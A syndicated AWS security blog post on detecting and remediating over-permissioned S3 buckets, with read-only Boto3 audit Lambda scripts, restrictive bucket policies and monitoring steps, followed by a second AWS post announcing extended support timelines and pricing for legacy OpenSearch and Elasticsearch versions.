Securing your Amazon S3 buckets: Identifying and remediating over-permissioned access

Post Syndicated from Hetal Kolekar original https://aws.amazon.com/blogs/security/securing-your-amazon-s3-buckets-identifying-and-remediating-over-permissioned-access/

Misconfigured Amazon Simple Storage Service (Amazon S3) buckets can expose your data to unauthorized access. Without proactive review, S3 bucket policies or Access Control Lists (ACLs) configured with broad access may go unnoticed in your environment. In this post, you learn how to identify and fix over-permissioned S3 buckets across your AWS environment, along with best practice recommendations and automation opportunities to help you prevent security gaps. This post provides a workflow framework and methodology recommendations for your security team to adapt. The focus of this post is on the what and why rather than a prescriptive implementation. You will need to customize the approach based on your organization’s requirements and existing security tooling.

This solution is intended for security engineers, cloud architects, and DevOps teams managing single- or multiple-account AWS environments with Amazon S3 workloads that require access management.

Prerequisites

Before you begin, make sure you have the following in place:

Solution overview

This solution uses a five-phase workflow diagram to detect, remediate, and continuously monitor over-permissioned S3 buckets across your AWS accounts. The following workflow diagram illustrates the high-level end-to-end process for identifying and remediating over-permissioned S3 buckets across your Amazon Web Services (AWS) environment.

Figure 1: Amazon S3 over-permissive access – Detection, remediation, monitoring and cleanup workflow

Figure 1: Amazon S3 over-permissive access – Detection, remediation, monitoring and cleanup workflow

The diagram in Figure 1 consists of five phases:

  1. Setup and prerequisites – Configure AWS Organizations or multi-account access, designate a central security account, deploy AWS Config across all accounts, and enable AWS Security Hub with a central administrator.
  2. Detection and identification – Deploy AWS Config rules (such as s3-bucket-public-read-prohibited and s3-bucket-public-write-prohibited) and run an audit Lambda function that scans each S3 bucket. The function checks three areas: Public Access Block configuration, bucket policy status, and bucket ACL grants. Buckets with issues are added to a risky buckets list. The function then generates a report in CSV and JSON format, uploads it to an output S3 bucket, and sends an SNS alert.
  3. Remediation – Address findings using one or more approaches – Apply restrictive bucket policies to deny public read/write access and restrict access to specific IAM principals; deploy a remediation Lambda function to automatically update bucket policies and disable public access settings; or use CloudFormation StackSets to deploy standardized policies across multiple accounts.
  4. Continuous monitoring – Schedule the audit Lambda function for recurring scans (daily or weekly) using Amazon EventBridge. Use EventBridge to detect policy changes, configure automated notifications for new violations, enable IAM Access Analyzer for S3 to identify external access, and run regular compliance scans.
  5. Resource cleanup – Review and delete resources created during the audit that are no longer needed, including Lambda functions and IAM roles, EventBridge rules, SNS topics and subscriptions, audit output S3 buckets, AWS Config rules, and Security Hub (if enabled only for this audit).

Cost considerations

This section covers the AWS services used in this solution and their associated costs so you can estimate spend before deployment. The primary cost drivers are AWS Config and Security Hub, which scale with the number of accounts and resources you monitor. Lambda, Amazon EventBridge, Amazon SNS, and Amazon S3 typically add minimal costs for most environments. Start with a pilot in one or two accounts to validate costs before scaling.

  • AWS Config – Charges per configuration item recorded and per rule evaluation. Costs scale with the number of accounts and resources tracked.
  • Security Hub – Charges per account per AWS Region for security checks and finding ingestion.
  • Lambda – Charges per request and per GB-second of compute time.
  • EventBridge – Scheduled rules are free. Custom event bus usage might incur charges.
  • Amazon SNS – Charges per notification delivered.
  • Amazon S3 – Storage costs for audit report output files. Minimal for most environments.
  • AWS IAM Access Analyzer – Check the AWS IAM Access Analyzer pricing page to understand which features have costs associated with them.

Check the service pricing pages for current rates. Use the AWS Pricing Calculator to estimate costs for your specific environment before enabling services across all accounts. Consider starting with a pilot in one or two accounts to validate costs before scaling.

Detect and report over-permissioned buckets

This section walks you through setting up the audit environment, deploying the Lambda-based scanner, and generating reports of over-permissioned S3 buckets across your accounts. Follow these steps to identify over-permissioned S3 buckets in your multi-account environment, starting with preparing your environment for an Amazon S3 audit.

To set up the multi-account audit environment:

  1. Set up AWS Organizations or multi-account access. Set up centralized management of your AWS accounts using AWS Organizations or configure cross-account IAM roles.
  2. Choose a central security account. Choose one account as your security/audit account. This account will run the audit Lambda function and collect results from member accounts.
  3. Create an Amazon SNS topic for alerts. Subscribe your security team to receive notifications when over-permissioned buckets are detected. Note the topic Amazon Resource Name (ARN) from the output—you will need it when creating the Lambda execution role (step 6) and the Lambda function (step 9). Confirm the email subscription before testing; Amazon SNS doesn’t deliver alerts until the subscription is confirmed. Learn more in the Amazon SNS Developer Guide.
  4. (Optional): Create an S3 bucket for audit reports. If you plan to use Script v2 for historical reporting and trend analysis, create a dedicated bucket now. Skip this step if you only need real-time alerts using Script v1.
  5. Plan cross-account IAM roles. The central security account needs permission to scan member accounts. Design cross-account roles that:
    1. Grant minimum Amazon S3 read permissions (list buckets, read policies, ACLs, public access configurations).
    2. Include an external ID condition to mitigate the confused deputy problem.
    3. Can be deployed consistently using AWS CloudFormation StackSets.
    4. See the IAM documentation on creating cross-account roles, The confused deputy problem, and IAM security best practices for additional guidance on role configuration and trust policies.

      Note: The specific trust policy and permissions policy for your cross-account roles will depend on organizational requirements. Work with your IAM administrators to grant minimum necessary access for the audit function.

  6. Create the Lambda execution role. Create an IAM role for your Lambda function with the permissions it needs to scan buckets, publish alerts, and write logs. Apply the principle of least privilege—grant only the minimum Amazon S3 read permissions required for the audit (such as, listing buckets, reading bucket policies, ACLs, and public access block configurations), Amazon SNS publish permission for the alert topic created in step 3, Amazon S3 write permission for the output bucket created in step 4 (Script v2), and Amazon CloudWatch Logs permissions. For multi-account scanning, also include sts:AssumeRolepermission for the cross-account role ARNs created in step 5. The AWS Lambda execution role documentation has instructions on creating and configuring execution roles.
  7. To deploy the S3 audit solution Deploy the audit components
    1. Enable AWS Config in member accounts. AWS Config provides compliance monitoring and can detect when S3 buckets are created or modified with public access settings. This will enable the Lambda-based audit to receive real-time detection between scheduled scans. The AWS Config Developer Guide has setup instructions. Deploy pre-defined AWS Config rules to identify overly permissive settings. These managed rules provide automated compliance checking. When AWS Config detects violations, it sends findings to Security Hub (configured in step 8) for centralized visibility alongside the Lambda audit results.
      • s3-bucket-public-read-prohibited
      • s3-bucket-public-write-prohibited
      • Create AWS Config rules for specific permission patterns. For the full list of available rules, see the AWS Config managed rules reference
  8. Enable Security Hub for centralized visibility. Enable AWS Security Hub in member accounts and configure the central security account as the administrator. Security Hub aggregates findings from AWS Config rules (step 7), IAM Access Analyzer (enabled later), and can receive custom findings from your Lambda audit function, providing a single dashboard for Amazon S3 security issues across your organization. See the Security Hub User Guide for setup details.
  9. Deploy the audit Lambda function. Deploy a Python Lambda function using the Boto3 library to list S3 buckets, check their policies, ACLs, and IAM permissions, and identify over-permissioned buckets. See the example scripts that follow.

Important: These code examples aren’t production ready. Adapt them to meet your organization’s requirements and test them in a non-production environment before deployment.

Choose your approach:

  • Script v1 – Best for immediate SNS alerts when issues are detected.
  • Script v2 – Best for historical reports, trend analysis using BI tools.
  • Both scripts – Best for different schedules and ongoing needs.

Audit Lambda function – Example script v1 (Scan and alert)

The following is an example of a Lambda function script for reference purposes. Review, adapt, and test before use in your environment, it scans all S3 buckets in the current account and checks for:

  • Public Access block configuration gaps
  • Bucket policies that allow public access
  • ACL grants to AllUsers

Note: Replace placeholder values with actual values before deployment:

  • <REGION>– Your AWS Region (for example, us-east-1)
  • <ACCOUNT_ID>– Your 12-digit AWS account ID
  • <TOPIC_NAME>– The name of your SNS topic created in step 3
import boto3
import json

def lambda_handler(event, context):
    s3 = boto3.client('s3')
    sns = boto3.client('sns')
    risky_buckets = []
    errors = []

    try:
        buckets = s3.list_buckets()['Buckets']
    except Exception as e:
        return {'statusCode': 500, 'body': f'Failed to list buckets: {str(e)}'}

    for bucket in buckets:
        bucket_name = bucket['Name']
        issues = []

        try:
            # Check Public Access Block — all four settings should be enabled
            try:
                pab = s3.get_public_access_block(Bucket=bucket_name)
                config = pab['PublicAccessBlockConfiguration']
                if not all([
                    config.get('BlockPublicAcls'),      # Block new public ACLs
                    config.get('BlockPublicPolicy'),     # Block new public bucket policies
                    config.get('IgnorePublicAcls'),      # Ignore existing public ACLs
                    config.get('RestrictPublicBuckets')   # Restrict access to public buckets
                ]):
                    issues.append('Public Access Block not fully enabled')
            except s3.exceptions.NoSuchPublicAccessBlockConfiguration:
                issues.append('No Public Access Block configured')

            # Check bucket policy — flag if policy status is public
            try:
                policy_status = s3.get_bucket_policy_status(Bucket=bucket_name)
                if policy_status['PolicyStatus']['IsPublic']:
                    issues.append('Bucket policy allows public access')
            except s3.exceptions.NoSuchBucketPolicy:
                pass  # No bucket policy is acceptable

            # Check bucket ACL
            acl = s3.get_bucket_acl(Bucket=bucket_name)
            for grant in acl.get('Grants', []):
                grantee = grant.get('Grantee', {})
                uri = grantee.get('URI', '')
                # 'AllUsers' = anonymous public access
                # 'AuthenticatedUsers' = any AWS account (still overly permissive)
                if grantee.get('Type') == 'Group' and ('AllUsers' in uri or 'AuthenticatedUsers' in uri):
                    issues.append('Bucket ACL grants public access')
                    break

            if issues:
                risky_buckets.append({'bucket': bucket_name, 'issues': issues})

        except Exception as e:
            errors.append(f'{bucket_name}: {str(e)}')

    # Send alert if risky buckets found
    if risky_buckets:
        message = f'Found {len(risky_buckets)} buckets with public access:\n\n'
        for item in risky_buckets:
            message += f"  {item['bucket']}: {', '.join(item['issues'])}\n"

        sns.publish(
            TopicArn='arn:aws:sns:<REGION>:<ACCOUNT_ID>:<TOPIC_NAME>',
            Subject='S3 Public Access Alert',
            Message=message
        )

    return {
        'statusCode': 200,
        'body': json.dumps({
            'risky_buckets': risky_buckets,
            'errors': errors,
            'total_checked': len(buckets)
        })
    }

Multi-account scanning: This script scans the current account only. To scan across member accounts, see the Multi-account extension section later in this post.

Audit Lambda function – Example script v2 (CSV and JSON report)

The following is an example Lambda function script for reference purposes. Before deploying any script, review error handling, logging, output structure, and permissions. This script generates CSV and JSON output files and uploads them to an S3 bucket for reporting and business intelligence (BI) dashboard integration.

You can deploy both functions with different EventBridge schedules, for example, Script v1 daily for alerts and Script v2 weekly for reports.

Note: Before you deploy this script, replace <OUTPUT_BUCKET_NAME> with the S3 bucket you created for audit reports in step 4.

import boto3
import csv
import json
import os

def lambda_handler(event, context):
    s3 = boto3.client('s3')
    buckets = s3.list_buckets()['Buckets']

    full_access_buckets = []
    for bucket in buckets:
        bucket_name = bucket['Name']
        try:
            bucket_policy = s3.get_bucket_policy(Bucket=bucket_name)['Policy']
            policy = json.loads(bucket_policy)
            for statement in policy['Statement']:
                if (statement['Effect'] == 'Allow'
                    and statement['Principal'] == '*'
                    and 'Action' in statement
                    and 's3:*' in statement['Action']):
                    full_access_buckets.append({'BucketName': bucket_name})
                    break
        except s3.exceptions.ClientError as e:
            if e.response['Error']['Code'] != 'NoSuchBucketPolicy':
                print(f'Error checking bucket policy for {bucket_name}: {e}')

    # Output CSV
    csv_output = os.path.join('/tmp', 'full_access_buckets.csv')
    with open(csv_output, 'w', newline='') as csvfile:
        writer = csv.DictWriter(csvfile, fieldnames=['BucketName'])
        writer.writeheader()
        writer.writerows(full_access_buckets)

    # Output JSON
    json_output = os.path.join('/tmp', 'full_access_buckets.json')
    with open(json_output, 'w') as jsonfile:
        json.dump(full_access_buckets, jsonfile, indent=2)

    # Upload to Amazon S3
    output_bucket = '<OUTPUT_BUCKET_NAME>'
    s3.upload_file(csv_output, output_bucket, 'full_access_buckets.csv')
    s3.upload_file(json_output, output_bucket, 'full_access_buckets.json')

    return {
        'statusCode': 200,
        'body': json.dumps(f'CSV and JSON files uploaded to {output_bucket}')
    }

Important: If this function runs on a schedule, consider implementing a file naming strategy with timestamps to prevent overwriting previous reports or establish a lifecycle policy to manage retention. Include the output bucket in your cleanup procedures when the auditing process is no longer needed.

What if no over-permissioned buckets are found?

If the audit scan returns zero risky buckets, document the clean baseline for future comparison and move to the verification and monitoring phase to so new buckets or policy changes don’t introduce risk over time.

Multi-account extension

The preceding example scripts scan buckets in the current account only. To scan across member accounts in your organization, add the following AssumeRole logic. This function assumes the cross-account IAM role you created during setup, then returns an Amazon S3 client with temporary credentials for each member account.

Note: Before you deploy, configure the following Lambda environment variables:

  • <MEMBER_ACCOUNTS> – Comma-separated list of 12-digit account IDs to scan (for example, 111111111111,222222222222)
  • <CROSS_ACCOUNT_ROLE_NAME> – The IAM role name created in each member account (for example, S3AuditRole)
  • <EXTERNAL_ID> – The external ID configured in the trust policy (for example, s3-audit-external-id)
import boto3
import os

def get_member_s3_clients():
    """
    Assumes the cross-account audit role in each member account
    and returns a list of (account_id, s3_client) tuples.
    """
    sts = boto3.client('sts')
    member_accounts = os.environ.get('<MEMBER_ACCOUNTS>', '').split(',')
    cross_account_role_name = os.environ.get('<CROSS_ACCOUNT_ROLE_NAME>')
    external_id = os.environ.get('<EXTERNAL_ID>')

    clients = []
    for account_id in member_accounts:
        account_id = account_id.strip()
        if not account_id:
            continue

        try:
            assumed_role = sts.assume_role(
                RoleArn=f'arn:aws:iam::{account_id}:role/{cross_account_role_name}',
                RoleSessionName='S3AuditSession',
                ExternalId=external_id
            )

            # Create S3 client with assumed credentials
            s3_client = boto3.client(
                's3',
                aws_access_key_id=assumed_role['Credentials']['AccessKeyId'],
                aws_secret_access_key=assumed_role['Credentials']['SecretAccessKey'],
                aws_session_token=assumed_role['Credentials']['SessionToken']
            )
            clients.append((account_id, s3_client))

        except Exception as e:
            print(f'Failed to assume role in account {account_id}: {e}')

    return clients

To scan each member account, replace the single-account s3.list_buckets() call with a loop over member accounts:

def lambda_handler(event, context):
    all_risky_buckets = []
    all_errors = []

    # Scan each member account
    for account_id, s3_client in get_member_s3_clients():
        try:
            buckets = s3_client.list_buckets()['Buckets']
            for bucket in buckets:
                # ... same scanning logic as the single-account scripts ...
                # Use s3_client instead of s3 for each API call
                pass
        except Exception as e:
            all_errors.append(f'Account {account_id}: {e}')

    # ... same alerting/reporting logic ...

The Lambda execution role in the central security account needs sts:AssumeRole permission for the cross-account role ARNs. Add this to the execution role policy you created in step 5.

Remediate elevated access

This section describes how to fix over-permissioned buckets using account-level controls, bucket policies, and optional automation. Any elevated access that you find needs to be remediated.

Enable Amazon S3 Block Public Access (account level)

Before applying individual bucket policies, enable Amazon S3 Block Public Access at the account level. This prevents buckets in the account from being made public, regardless of individual bucket policies or ACLs. See theS3 Block Public Access documentation for configuration details. See the following example AWS CLI command; replace <ACCOUNT_ID> with the ID of the account you’re using to manage resource access:

aws s3control put-public-access-block \
  --account-id <ACCOUNT_ID> \
  --public-access-block-configuration \
BlockPublicAcls=true,IgnorePublicAcls=true,BlockPublicPolicy=true,RestrictPublicBuckets=true

For multi-account environments, deploy this setting across member accounts using AWS CloudFormation StackSets or AWS Organizations service control policies (SCPs).

Important: Before enabling account-level S3 Block Public Access, check whether any workloads need public bucket access (for example, static website hosting, public dataset sharing). Coordinate with your application teams to identify any exceptions.

Remediate using bucket policies

Implement bucket policies that restrict access to specific IAM users, roles, or accounts. When crafting policies, apply the principle of least privilege and include only the actions and principals required for your use case.

Example S3 bucket policy: deny public read/write access. Modify the resource ARN, actions, and conditions to match your requirements:

{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Effect": "Deny",
      "Principal": "*",
      "Action": [
        "s3:PutObject", "s3:PutObjectAcl",
        "s3:GetObject", "s3:GetObjectAcl",
        "s3:DeleteObject"
      ],
      "Resource": "arn:aws:s3:::<BUCKET_NAME>/*",
      "Condition": {
        "StringEquals": {
          "s3:x-amz-acl": ["public-read", "public-read-write"]
        }
      }
    }
  ]
}

Example S3 bucket policy: restrict access to specific IAM principals. Replace <ACCOUNT_ID>, <USERNAME>, and <ROLE_NAME>:

{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Sid": "AllowObjectAccess",
      "Effect": "Allow",
      "Principal": {
        "AWS": [
          "arn:aws:iam::<ACCOUNT_ID>:user/<USERNAME>",
          "arn:aws:iam::<ACCOUNT_ID>:role/<ROLE_NAME>"
        ]
      },
      "Action": ["s3:GetObject", "s3:PutObject", "s3:DeleteObject"],
      "Resource": "arn:aws:s3:::<BUCKET_NAME>/*"
    },
    {
      "Sid": "AllowBucketAccess",
      "Effect": "Allow",
      "Principal": {
        "AWS": [
          "arn:aws:iam::<ACCOUNT_ID>:user/<USERNAME>",
          "arn:aws:iam::<ACCOUNT_ID>:role/<ROLE_NAME>"
        ]
      },
      "Action": ["s3:ListBucket", "s3:GetBucketLocation"],
      "Resource": "arn:aws:s3:::<BUCKET_NAME>"
    }
  ]
}

See the Amazon S3 bucket policy documentation for additional examples and guidance.

Automate remediation with Lambda or CloudFormation StackSets (optional):

You can also remediate using Lambda or CloudFormation Stacksets:

  • Create Lambda functions to automatically update bucket policies or disable public access settings for flagged buckets
  • Use CloudFormation StackSets to deploy standardized bucket policies and S3 Block Public Access settings across multiple accounts

Verify your remediation

This section explains how to confirm that your fixes are effective before moving to ongoing monitoring. After applying remediation, verify the fix is effective before setting up ongoing monitoring:

  1. Re-run the audit Lambda function – Confirm the previously flagged buckets no longer appear in the risky buckets list.
  2. Check Security Hub compliance – Verify the compliance status has changed from FAILED to PASSED for Amazon S3-related controls.
  3. Validate with IAM Access Analyzer – Review findings for the remediated S3 buckets. Active findings should resolve automatically after public access is removed.
  4. Test application functionality – Confirm that legitimate workloads continue to function correctly.

Document the verification results for your auditing needs. If any S3 buckets still show issues, investigate whether the policy was applied correctly or if there are conflicting permissions.

Automation opportunities

This section covers optional strategies to automate ongoing detection and maintain your security posture without manual intervention.

  1. (Optional) Schedule recurring scans with Amazon EventBridge
    • Regular security scans help identify new issues arising from configuration changes or newly created S3 buckets. When new security risks are detected, Amazon SNS sends an alert and automatically initiates the remediation phase (Workflow 2 in Figure 1). To avoid repeated alerts, you can configure the audit Lambda function to run on a schedule and compare current results with the previous baseline to generate notifications when new findings are discovered.
    • For ongoing monitoring, you can schedule the audit Lambda function to run on a recurring basis using EventBridge. Create a scheduled rule with a cron expression (for example, daily at 6:00 AM UTC or weekly on Mondays), add the Lambda function as the target, and grant EventBridge permission to invoke it. See Amazon EventBridge scheduling documentation for instructions on creating scheduled rules and configuring targets.
  2. Enable IAM Access Analyzer for Amazon S3
    • IAM Access Analyzer monitors bucket policies, ACLs, and access points to identify buckets accessible from outside your account or organization. Create an analyzer scoped to your organization or individual account, then review findings to identify unintended external access. Findings automatically flow into Security Hub when both services are enabled, giving you a dashboard view for Amazon S3 security findings. See the IAM Access Analyzer documentation for setup and usage instructions.
  3. Automate notifications for policy drift
    • Recurring scans might surface new findings from policy drift or newly created buckets. When new risks are detected, Amazon SNS alert triggers and the remediation cycle repeat (as shown in Workflow 2 in Figure 1) sends email notifications. Configure the audit Lambda function to compare current scan results against the previous baseline and alert on new findings for ongoing reviews.

Clean up

This section lists the resources created during this walkthrough that you should review and remove when they are no longer needed. If the following services were not previously active in your account, leaving them enabled might result in additional ongoing charges. See the Cost considerations section for details. Review and remove unused resources to optimize costs.

Delete or disable the following script-generated resources if they’re not required after outputs are generated. Focus first on Lambda functions and EventBridge rules if you’re not running recurring scans. If you enabled AWS Config or Security Hub specifically for this audit, evaluate whether you need them for other compliance requirements before disabling.

  • Lambda – Functions, IAM roles, and policies created for auditing
  • Amazon EventBridge – Scheduled rules created for recurring audit triggers
  • Amazon SNS – Topics and subscriptions created for notifications
  • Amazon S3 – Buckets containing script-generated audit output files
  • AWS Config – Rules and recorders if no longer needed for compliance
  • Security Hub – Disable if enabled solely for this audit
  • IAM Access Analyzer – Delete the analyzer if no longer needed for ongoing monitoring

Note: Be careful when deleting data and consider temporarily disabling services first to check for dependencies. Only delete resources generated as part of your audit outputs. Verify you have retained any necessary results before proceeding. Verify resources are not used by other workloads before deletion.

Best practices

This section provides recommendations to maintain secure Amazon S3 configurations long-term. To learn more about maintaining secure Amazon S3 configurations, review the AWS documentation links provided in the conclusion. The following recommendations aren’t exhaustive. Adapt and extend them based on your organization’s evolving security requirements and AWS best practices guidance. After you’ve fixed existing issues, these practices help you maintain secure Amazon S3 configurations.

  • Start with account-level controls – Enable S3 Block Public Access at the account level. This prevents buckets from becoming public even if someone misconfigures an individual bucket policy. For multi-account environments, enforce this through AWS Organizations SCPs.
  • Automate detection – Use IAM Access Analyzer to detect external access. Schedule your audit Lambda function with EventBridge to catch new issues weekly or daily, depending on your change frequency. Compare scan results against previous baselines to identify drift.
  • Standardize across accounts – Use CloudFormation StackSets to deploy the same secure configuration to all accounts in your organization, reducing the chance of configuration drift. Use StackSets for IAM roles, AWS Config rules, and S3 Block Public Access settings.

Additional security measures

  • Regularly review and rotate cross-account IAM role credentials and external IDs
  • Implement Amazon S3 server-side encryption (SSE-S3 or SSE-KMS) for data at rest
  • Enable S3 access logging and AWS CloudTrail data events for audit trails

Conclusion

This section summarizes what you accomplished and suggests next steps to maintain your S3 security posture. By implementing the detection, remediation, and monitoring workflow outlined in this post, you can proactively identify and secure over-permissioned S3 buckets across your AWS environment. To maintain your ongoing security posture, enable IAM Access Analyzer for continuous monitoring and schedule recurring audits with EventBridge. To learn more about Amazon S3 security best practices, see Security best practices for Amazon S3

For more information:

If you have feedback about this post, submit comments in the Comments section below.

Hetal Kolekar

Hetal Kolekar

Hetal is a Sr. Technical Account Manager at AWS with more than 21 years of experience in Infrastructure Architecture, Security, Systems Engineering, and Consulting. He excels in leading teams to strengthen their cloud security posture and helps customers scale up their security using AWS services. Hetal is a guitarist and loves playing at church.

Manomayi Vedam

Manonmayi Vedam

Manonmayi is a Senior TAM and Product Owner at AWS, specializing in AI-driven cloud enablement, security, and generative AI risk across Healthcare, Financial Services, Energy, and Public Sector. She co-leads global security programs for Fortune 500 clients, contributes to the NIST Cyber AI Profile RMF and NCCoE, and is a Fellow at SCRS with recognition from GlobeeAwards and IEEE.

Fernando Freitas

Fernando Freitas

Fernando is a Sr. Technical Account Manager at AWS in Salt Lake City, focused on helping customers achieve their desired outcomes with the AWS Cloud. Fernando is passionate about Identity and Security, Training and Education.

Amazon OpenSearch Service extends version lifecycle support timelines

Post Syndicated from Kuldeep Yadav original https://aws.amazon.com/blogs/big-data/amazon-opensearch-service-extends-version-lifecycle-support-timelines/

In November 2024, we announced Standard and Extended Support dates for legacy Elasticsearch versions (1.5 through 7.8) and OpenSearch versions (1.0 through 1.2, and 2.3 through 2.9) running on Amazon OpenSearch Service. At that time, Extended Support for these versions was set to end on November 7, 2026 (except Elasticsearch 5.6, for which Extended Support ends on November 7, 2028), after which domains would no longer receive security fixes or operating system patches.

Since that announcement, many customers have upgraded to newer versions. However, some customers need more time to plan and complete their migrations. To provide this flexibility, we are continuing security and operating system patch coverage for these versions for an additional 12 months, through November 7, 2027, at an updated support rate.

Today, we’re announcing two updates: Extended Support extension for present versions and End of Standard Support and Extended Support for additional versions.

Extended Support extension for present versions

We are continuing security and operating system patch coverage for Elasticsearch versions 1.5 through 7.8, OpenSearch versions 1.0 through 1.2, and OpenSearch versions 2.3 through 2.9 for an additional 12 months. Coverage will now continue through November 7, 2027, giving customers additional time to plan and execute their migrations to the latest OpenSearch versions.

From November 7, 2026, the Extended Support surcharge for these versions will effectively double your instance pricing for the extension period. Storage costs are not affected. Elasticsearch 5.6, for which existing Extended Support rates end on November 7, 2028, will continue at the standard Extended Support cost of $0.0065 per Normalized Instance Hour (NIH). During this period, these versions will continue to receive critical security patches and operating system updates.

See the following table for the updated Extended Support end dates.

Software version End of Standard Support Original End of Extended Support date Updated End of Extended Support date
Elasticsearch versions 1.5 and 2.3 November 7, 2025 November 7, 2026 November 7, 2027
Elasticsearch versions 5.1 to 5.5 November 7, 2025 November 7, 2026 November 7, 2027
Elasticsearch version 5.6 November 7, 2025 November 7, 2028 No change
Elasticsearch versions 6.0 to 6.7 November 7, 2025 November 7, 2026 November 7, 2027
Elasticsearch versions 7.1 to 7.8 November 7, 2025 November 7, 2026 November 7, 2027
OpenSearch versions 1.0 to 1.2 November 7, 2025 November 7, 2026 November 7, 2027
OpenSearch versions 2.3 to 2.9 November 7, 2025 November 7, 2026 November 7, 2027

We recommend that you upgrade to the latest available OpenSearch version.

End of Standard Support and Extended Support for additional versions

Today we are announcing end of Standard and Extended Support dates for Elasticsearch versions 6.8, 7.9, and 7.10, OpenSearch version 1.3, and OpenSearch versions 2.11 to 2.19. For future updates on versions in Standard Support and Extended Support, follow supported versions.

For OpenSearch versions running on Amazon OpenSearch Service, we provide at least 12 months of Standard Support after the end-of-support date for the corresponding upstream open source OpenSearch version. Alternatively, we provide 12 months of Standard Support after the release of the next minor version on Amazon OpenSearch Service, whichever is longer. This aligns with the open source OpenSearch maintenance policy.

We categorize these versions into two groups:

  • The last versions of each major version family (ES 6.8, ES 7.10, OS 1.3, OS 2.19) will receive 3 years of Extended Support at the standard Extended Support charge of $0.0065 per NIH.
  • All other minor versions with clear upgrade paths within the same major family (ES 7.9, OS 2.11, OS 2.13, OS 2.15, OS 2.17) will receive 1 year of Extended Support at the same standard rate of $0.0065 per NIH.

After Extended Support ends for a version, domains running that version will not receive bug fixes or security updates. The following table shows the end of Standard Support and Extended Support dates for Elasticsearch and OpenSearch versions.

Elasticsearch versions

Software version End of Standard Support End of Extended Support
Elasticsearch version 6.8 November 7, 2027 November 7, 2030
Elasticsearch version 7.9 November 7, 2027 November 7, 2028
Elasticsearch version 7.10 November 7, 2027 November 7, 2030

OpenSearch versions

Software version End of Standard Support End of Extended Support
OpenSearch version 1.3 November 7, 2027 November 7, 2030
OpenSearch version 2.11 November 7, 2027 November 7, 2028
OpenSearch version 2.13 November 7, 2027 November 7, 2028
OpenSearch version 2.15 November 7, 2027 November 7, 2028
OpenSearch version 2.17 November 7, 2027 November 7, 2028
OpenSearch version 2.19 November 7, 2027 November 7, 2030
OpenSearch version 3.1 and above Not announced Not announced

Upgrading OpenSearch Service domains: We recommend that you upgrade your domains to the latest available OpenSearch version to derive maximum value out of Amazon OpenSearch Service. Minor version upgrades on OpenSearch don’t contain breaking changes. These version upgrades are typically non-disruptive. We recommend moving to the latest minor version. See Upgrading OpenSearch Service domains for detailed instructions. You can also use the Migration Assistant for Amazon OpenSearch Service for upgrading to newer versions.

New domain creation: New domain creation will be blocked after Extended Support ends for each version.

Calculating Extended Support charges

Amazon OpenSearch Service domains running versions under Extended Support will be charged a flat additional fee per NIH. NIH is computed as a factor of the instance size (for example, medium or large), and the number of instance hours.

Depending on which version you are on, the Extended Support charges are as follows:

  • Versions that have been on Extended Support (ES 1.5–7.8 (other than ES 5.6), OS 1.0–1.2, OS 2.3–2.9) from November 7, 2026: Extended Support cost will be equal to your instance price. This will be in addition to the standard instance pricing, effectively doubling the instance cost. Storage costs are not affected. Example (for versions that have been on Extended Support from November 7, 2026): If you are running an m7g.medium.search instance priced at $0.068/hr (on-demand) in US East (N. Virginia) for 24 hours, your standard instance cost is $1.632/day ($0.068×24). The Extended Support surcharge for the extension period will be equal to your instance cost ($1.632/day), doubling your instance pricing to ~$3.264/day. Storage costs remain unchanged.
